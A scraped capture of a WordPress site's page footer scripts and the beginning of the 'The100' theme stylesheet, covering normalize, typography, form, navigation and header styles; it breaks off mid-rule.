var dnd_cf7_uploader = {"ajax_url":"https:\/\/www.accimt.ac.lk\/ACCIMT2\/wp-admin\/admin-ajax.php","drag_n_drop_upload":{"text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/dnd-upload-cf7.js?ver=1.3.1'></script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/themes/the100/js/jquery.directional-hover.min.js?ver=20151215'></script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/themes/the100/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/themes/the100/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/themes/the100/js/owl.carousel.js?ver=1.3.3'></script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/themes/the100/js/wow.js?ver=1.1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var The100SliderData = {"autop":"true","speed":"3000","controls":"true","pager":"true","trans":"slideOutLeft"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/themes/the100/js/myscript.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.accimt.ac.lk/ACCIMT2/wp-content/themes/the100/style.css?ver=5.1.1
body_size: 115736
content:
/*
Theme Name: The100
Theme URI: https://8degreethemes.com/wordpress-themes/the100/
Author: 8DegreeThemes
Author URI: https://8degreethemes.com
Description: The 100 is a brilliant free WordPress theme with premium like features. Carefully designed and developed, this multipurpose theme best suits for different business and personal purposes. The theme comes with clean and elegant design. It comprises 5 beautiful demos with one click demo import feature. It is a fully responsive and easy-to-use WP theme that comes with tons of customization options. Anybody can design a complete website in no time – without any coding skill. Multiple web layouts, 5 different header layouts, 2 slider layouts, well organized homepage section, 4 different blog layouts are some of the features included.
Version: 1.0.12
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: the100
Tags:two-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, custom-logo, featured-images, theme-options, blog, e-commerce, food-and-drink, rtl-language-support

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

The 100 is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
	--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #717e94;
	font-family: 'Rubik', sans-serif;
	font-size: 16px;
	line-height: 1.5;
}
body:not(.the100-template1) {
	color: #777;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-family: 'Hind', sans-serif;
	color: #2e3541;
	margin-top: 0;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote, q {
	margin: 1.5em;
	background: #f5f5f5;
	padding: 20px;
	font-size: 18px;
	line-height: 1.7;
	position: relative;
	z-index: 1;
	font-style: italic;
}
blockquote:before, q:before {
	content: "\f10d";
	font-family: fontawesome;
	font-size: 2em;
	position: absolute;
	top: 10px;
	line-height: 1;
	left: 10px;
	color: #d7e3f7;
	z-index: -1;
}
blockquote p:last-child {
	margin-bottom: 0;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
	-webkit-box-sizing: inherit;
	outline: none;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}
table tr th {
	background: #717e94;
	padding: 5px 15px;
	color: #fff;
	text-align: left;
}
table tr.odd {
	background: #eee;
}
table tr.even {
	background: #e5e5e5;
}
table tr td {
	padding: 5px 15px;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background: #232830;
	color: #fff;
	font-size: 16px;
	text-transform: uppercase;
	border: none;
	border-radius: 40px;
	padding: 10px 30px;
	line-height: 1.2;
	cursor: pointer;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #4e5a6c;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	background: #4e5a6c;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	background: none;
	border-radius: 0;
	border: 1px solid #ddd;
	height: 40px;
	font-size: 16px;
	font-weight: 400;
	color: #717e94;
	padding-left: 10px;
	padding-right: 10px;
}
.widget_the100_promo form input[type="text"],
.widget_the100_promo form input[type="email"],
.widget_the100_promo form input[type="url"],
.widget_the100_promo form input[type="password"],
.widget_the100_promo form input[type="number"],
.widget_the100_promo form input[type="tel"],
.widget_the100_promo form input[type="range"],
.widget_the100_promo form input[type="date"],
.widget_the100_promo form input[type="month"],
.widget_the100_promo form input[type="week"],
.widget_the100_promo form input[type="time"],
.widget_the100_promo form input[type="datetime"],
.widget_the100_promo form input[type="datetime-local"],
.widget_the100_promo form input[type="color"],
.widget_the100_promo form textarea {
	border-top: none;
	border-right: none;
	border-bottom: 1px solid #ddd;
	border-left: none;
	height: 40px;
	text-align: center;
}
.search-form > label {
	display: inline-block;
	width: 73%;
}
input[type="search"] {
	border: 1px solid #ddd;
	text-align: left;
	padding: 5px 15px;
	width: 100%;
	height: 50px;
}

select {
	border-top: none;
	border-left: none;
	border-right: none;
	background: transparent;
	height: 50px;
	font-size: 14px;
	color: #717e94;
	padding-left: 10px;
	padding-right: 10px;
	width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

.search-form input[type="submit"] {
	width: 25%;
	padding: 0;
	height: 50px;
	border-radius: 0;
	display: inline-block;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #4e5a6c;
}
::-moz-placeholder { /* Firefox 19+ */
	color: #4e5a6c;
}
:-ms-input-placeholder { /* IE 10+ */
	color: #4e5a6c;
}
:-moz-placeholder { /* Firefox 18- */
	color: #4e5a6c;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: inherit;
	text-decoration: none;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}

a:visited {
	color: inherit;
}

a:hover,
a:focus,
a:active {
	color: inherit;
}

a:focus {
	outline: none;
}

a:hover,
a:active {
	outline: 0;
}
a:hover {
	color: #82a4dd;
}
.the100-template2 a:hover {
	color: #f1bc24;
}
.the100-template4 a:hover {
	color: #887cb7;
}
.the100-template5 a:hover {
	color: #eb6d39;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
	clear: both;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after, 
.ed-container:before, 
.ed-container:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-content:after, 
.ed-container:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 0;
	font-size: 16px;
	font-weight: 300;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}
/*===================================
SCROLL TO TOP
===================================*/
div#es-top {
	position: fixed;
	bottom: 20px;
	right: 0;
	width: 35px;
	text-align: center;
	height: 35px;
	line-height: 34px;
	font-size: 25px;
	background: #717e94;
	color: #fff;
	border-radius: 100%;
	cursor: pointer;
	z-index: 9999;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.the100-template5 div#es-top {
	background: #eb6d39;
}
.the100-template2 div#es-top {
	background: #f1bc24;
}
.the100-template4 div#es-top {
	background: #433772;
}
div#es-top:hover {
	background: #fff;
	color: rgba(0,0,0,0.7);
}

/*==================================
COMMENT AREA
==================================*/
.comments-area {
	margin-top: 60px;
}
h2.comments-title {
	margin-top: 0;
	line-height: 1.2;
	border-left: 5px solid #b7cae8;
	padding-left: 15px;
	margin-bottom: 30px;
	color: #4f5a6d;
}
.logged-in-as a {
	color: #98a9c5;
}
.logged-in-as a:hover {
	text-decoration: underline;
}
.comments-area ol {
	margin: 0;
	padding: 0;
	list-style: none;
}
.comments-area ol ol {
	margin-left: 20px;
}
.comment-list li article {
	margin-bottom: 30px;
	border-bottom: 2px dotted #ddd;
	padding-bottom: 20px;
}
footer.comment-meta {
	position: relative;
}
.comment-author {
	font-size: 14px;
}
.comment-author img {
	border-radius: 100%;
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
	margin-right: 10px;
	padding: 3px;
	vertical-align: top;
}
.comment-metadata {
	font-size: 12px;
	position: absolute;
	top: 0;
	right: 0;
}
p.comment-awaiting-moderation {
	color: #cc444d;
	font-size: 13px;
	margin-bottom: 0;
}
.comment-content {
	font-size: 14px;
	line-height: 1.7;
}
a.comment-reply-link {
	display: inline-block;
	font-size: 12px;
	text-transform: uppercase;
	background: #717e94;
	color: #fff;
	padding: 5px 10px;
}
a.comment-reply-link:hover {
	background: #536179;
}
.comment-respond {
	background: #f5f5f5;
	padding: 30px;
	border: 1px solid #e5e5e5;
}
.comment-reply-title {
	font-size: 20px;
	margin-top: 0;
	margin-bottom: 20px;
	line-height: 1;
}
.comment-form p {
	margin-top: 0;
	margin-bottom: 20px;
}
.comment-form p.comment-notes {
	font-size: 14px;
}
.comment-form p.form-submit {
	margin-bottom: 0;
}
span.required {
	color: red;
	font-size: 18px;
	line-height: 0;
}
.comment-form p label {
	display: block;
	font-size: 13px;
	font-weight: 500;
	color: #444;
	margin-bottom: 5px;
}
.comment-form p textarea, 
.comment-form p input[type="text"], 
.comment-form p input[type="email"], 
.comment-form p input[type="url"] {
	border: 1px solid #ddd;
	width: 100%;
	height: 40px;
	text-align: left;
	padding: 5px 15px;
}
.comment-form p textarea {
	height: 120px;
}
.comment-form p input[type="submit"] {
	line-height: 1.5;
	font-size: 14px;
}

/*==================================
COMMON CSS
==================================*/
.ed-container {
	margin: 0 auto;
	width: 1170px;
}
h2.section-title {
	font-size: 35px;
	font-weight: 500;
	color: #2e3541;
	display: block;
	width: 75%;
	text-align: center;
	margin: 0 auto 25px auto;
	line-height: 1.2;
}
.the100-template1 h2.section-title, 
.the100-template2 h2.section-title {
	display: inline-block;
	width: 290px;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 80px;
	vertical-align: top;
	text-align: left;
}
.the100-template5 h2.section-title {
	position: relative;
	width: 100%;
	z-index: 1;
}
.the100-template5 h2.section-title:before {
	content: "";
	background: #eaeaea;
	height: 1px;
	width: 100%;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	z-index: -1;
}
.the100-template5 h2.section-title span {
	background: #fff;
	padding-left: 10px;
	padding-right: 10px;
}
.section-desc {
	line-height: 1.5;
	width: 75%;
	text-align: center;
	display: block;
	padding-left: 0;
	margin: 0 auto 40px;
}
.the100-template1 .section-desc, 
.the100-template2 .section-desc {
	display: inline-block;
	width: calc(100% - 295px);
	padding-left: 60px;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 80px;
	vertical-align: top;
	text-align: left;
}
.has-image {
	position: relative;
	z-index: 1;
}
.has-image:before {
	content: "";
	background: rgba(0,0,0,0.5);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}
.the100-template4 .has-image:before {
	background: rgba(28,136,110,0.5);
	background: -webkit-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -moz-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -ms-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -o-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: linear-gradient(to right, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
}
.widget {
	margin-bottom: 30px;
}
.widget ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.widget ul li:before {
	content: "";
	border: 2px solid;
	width: 12px;
	height: 12px;
	position: absolute;
	border-radius: 100%;
	top: 3px;
	left: 0;
}
.widget ul li {
	position: relative;
	font-size: 14px;
	margin-bottom: 10px;
	padding-left: 25px;
}
.the100-template2 .widget ul li  a:hover {
	color: #f1bc24;
}
.the100-template4 .widget ul li  a:hover {
	color: #887cb7;
}
.the100-template5 .widget ul li a:hover {
	color: #eb6d39;
}
.widget ul li a p {
	margin: 0;
}
header.page-header {
	background: #f5f5f5;
	padding-top: 40px;
	padding-bottom: 40px;
	border-top: 1px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 50px;
}
.site-header.lay-two + .site-content header.page-header {
	padding-top: 70px;
}
.page-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 30px;
	line-height: 1.2;
	font-weight: 700;
}
#secondary .widget h2.widget-title {
	margin-top: 0;
	margin-bottom: 20px;
	font-size: 22px;
}
header.entry-header {
	margin-bottom: 20px;
}
h2.entry-title {
	font-size: 22px;
	font-weight: 600;
	margin-top: 0;
	margin-bottom: 0;
}
.entry-meta span {
	font-size: 12px;
	font-weight: 500;
	margin-right: 10px;
	display: inline-block;
}
.entry-meta span span {
	margin-right: 0;
}
.entry-footer span {
	font-size: 13px;
	color: #666;
	margin-right: 15px;
	position: relative;
	padding-left: 10px;
	display: inline-block;
}
.entry-footer span:before {
	content: "";
	background: #666;
	width: 5px;
	height: 5px;
	position: absolute;
	left: 0;
	top: 7px;
	border-radius: 100%;
}
.nav-links a {
	font-size: 13px;
	text-transform: uppercase;
	background: #717e94;
	display: inline-block;
	padding: 10px 20px;
	color: #fff;
}
.nav-links a:hover {
	background: #232830;
}

/*=================================
BOXED LAYOUT
=================================*/
body.the100-boxed {
	background: #fefefe;
}
.the100-boxed .site {
	width: 1200px;
	margin: 0 auto;
	box-shadow: 0 0 20px rgba(0,0,0,0.3);
	background: #fff;
}

/*=================================
OWL SLIDER DESIGN
=================================*/
.owl-theme {
	overflow: hidden;
}
.owl-theme .owl-nav {
	margin-top: 0;
}
.owl-theme .owl-nav [class*='owl-'] {
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	margin: 0;
	background: rgba(0,0,0,0.3);
	width: 40px;
	height: 40px;
	line-height: 40px;
	border-radius: 100%;
	padding: 0;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	text-indent: -80px;
	color: rgba(255,255,255,0.4);
	overflow-x: hidden;
}
.owl-theme .owl-nav .owl-prev {
	left: -50px;
}
.owl-theme:hover .owl-nav .owl-prev {
	left: 0;
}
.owl-theme .owl-nav .owl-next {
	left: inherit;
	right: -50px;
}
.owl-theme:hover .owl-nav .owl-next {
	right: 0;
}
.owl-theme .owl-nav [class*='owl-']:hover {
	background: rgba(0,0,0,0.5);
	color: rgba(255,255,255,0.7);
}
.owl-theme .owl-nav [class*='owl-']:before {
	content: "";
	font-family: fontawesome;
	position: absolute;
	left: 0;
	right: 0;
	font-size: 30px;
	text-align: center;
	text-indent: -5px;
}
.owl-theme .owl-nav .owl-prev:before {
	content: "\f104";
}
.owl-theme .owl-nav .owl-next:before {
	content: "\f105";
	text-indent: 0;
}
.owl-theme .owl-dots {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
}
.owl-theme .owl-dots .owl-dot span {
	background: #777;
	margin: 5px;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.owl-theme .owl-dots .owl-dot.active span, 
.owl-theme .owl-dots .owl-dot:hover span {
	background: #22a8da;
}
.the100-template5 .owl-theme .owl-dots .owl-dot.active span, 
.the100-template5 .owl-theme .owl-dots .owl-dot:hover span {
	background: #eb6d39;
}
.the100-template2 .owl-theme .owl-dots .owl-dot.active span, 
.the100-template2 .owl-theme .owl-dots .owl-dot:hover span {
	background: #f1bc24;
}
.the100-template4 .owl-theme .owl-dots .owl-dot.active span, 
.the100-template4 .owl-theme .owl-dots .owl-dot:hover span {
	background: #c7bbf6;
}

/*=================================
SIDEBARS
=================================*/
body:not(.home) .site-content {
	/*margin-top: 80px;*/
	margin-bottom: 80px;
}
.right-sidebar .content-area {
	float: left;
	width: 70%;
	padding-right: 40px;
}
.right-sidebar .secondary-right {
	float: right;
	width: 30%;
}
.left-sidebar .content-area {
	float: right;
	width: 70%;
	padding-left: 40px;
}
.left-sidebar .secondary-left {
	float: left;
	width: 30%;
}
#secondary .home-counter-section .widget_text .textwidget, 
#secondary .widget_the100_counter .widget-content-wrapper {
	width: 100%;
}

/*=================================
TOP HEADER
=================================*/
.top-header, .main-header {
	position: relative;
}
.lay-three .home .main-header {
	padding-top: 20px;
}
.lay-one .top-header .ed-container {
	border-bottom: 1px solid #ddd;
}
.lay-one .header-text-wrap {
	float: left;
	width: 50%;
	font-size: 14px;
	padding-top: 10px;
	padding-bottom: 10px;
	color: #4c5667;
}
.htext-soc-wrap p {
	display: inline-block;
	vertical-align: middle;
	margin: 0;
}
.lay-one .header-text-wrap .fa {
	margin-left: 20px;
	margin-right: 5px;
	color: #97a0af;
}
.lay-one .header-text-wrap .fa:first-child {
	margin-left: 0;
}
.lay-one .ed-social-icons {
	float: right;
	width: 50%;
	text-align: right;
}
.top-header .social-icons a {
	display: inline-block;
	vertical-align: middle;
	font-size: 14px;
	padding: 10px 5px;
	color: #97a0af;
}
.top-header .social-icons a:hover {
	color: #6d84aa;
}

/*=======================================
BOTTOM HEADER
=======================================*/
body:not(.home) .site-header {
	box-shadow: 0 0 10px rgba(0,0,0,0.15);
}
.site-branding {
	width: 30%;
	display: inline-block;
	vertical-align: middle;
	padding-top: 10px;
	padding-bottom: 10px;
}
.site-text p {
	margin: 0;
}
.site-text .site-title {
	font-size: 25px;
	font-weight: 600;
	color: #333;
	margin-top: 0;
	margin-bottom: 0;
}
.site-text .site-description {
	font-size: 13px;
	font-weight: 400;
	color: #777;
}
.home.the100-template3 .lay-three .site-text .site-title, 
.home.the100-template3 .lay-three .site-text .site-description, 
.home.the100-template4 .lay-three .site-text .site-title, 
.home.the100-template4 .lay-three .site-text .site-description, 
.home.the100-template3 .lay-four .site-text .site-title, 
.home.the100-template3 .lay-four .site-text .site-description, 
.home.the100-template4 .lay-four .site-text .site-title, 
.home.the100-template4 .lay-four .site-text .site-description {
	color: #fff;
}
.site-branding:not(.logo-only) .site-logo {
	display: inline-block;
	width: 100px;
}
.site-header.lay-three .site-branding:not(.logo-only) .site-logo {
	display: block;
	width: 100%;
}
.site-logo + .site-text {
	display: inline-block;
	padding-left: 10px;
	width: calc(100% - 105px);
}
.site-header.lay-five .site-logo + .site-text {
	text-align: left;
	width: auto;
}
.site-header.lay-three .site-logo + .site-text {
	display: block;
	margin-top: 10px;
	padding-left: 0;
	width: 100%;
}
.site-header .logo-only .site-text {
	display: none !important;
}
.menu-search-wrap {
	width: 69%;
	display: inline-block;
	vertical-align: middle;
}
.main-navigation {
	display: inline-block;
	vertical-align: middle;
	width: calc(100% - 88px);
	text-align: right;
}
.nav-full .main-navigation {
	width: 100%;
}
button.menu-toggle {
	display: none;
}
.main-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.main-navigation ul li {
	display: inline-block;
	position: relative;
	font-size: 13px;
	font-weight: 500;
}
.main-navigation ul li a {
	padding: 10px 15px;
	display: inline-block;
	position: relative;
	color: #4c5667;
}
.site-header.lay-one .main-navigation ul.nav-menu > li > a {
	padding-top: 28px;
	padding-bottom: 28px;
}
.main-navigation ul li.menu-item-has-children > a {
	padding-right: 25px;
}
.main-navigation ul li.menu-item-has-children > a:after {
	content: "\f107";
	font-family: fontawesome;
	font-size: 14px;
	position: absolute;
	top: 50%;
	right: 10px;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
}
.main-navigation ul.sub-menu li.menu-item-has-children > a:after {
	content: "\f105";
}
.main-navigation ul li > a:hover, 
